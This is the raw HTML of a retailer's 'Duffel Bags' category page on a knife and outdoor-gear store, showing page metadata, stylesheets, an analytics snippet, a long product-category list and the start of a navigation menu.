

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/duffel-bags-384-1.html
body_size: 18460
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Duffel Bags</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Duffel Bags" />
	<meta name="keywords" content="Duffel Bags" />
	<meta name="description" content="Buy Tactical Duffel Bags from OsoGrandeKnives.com - America&#39;s Cutlery Specialists.  Lowest Price Guaranteed&#44; Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=384&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
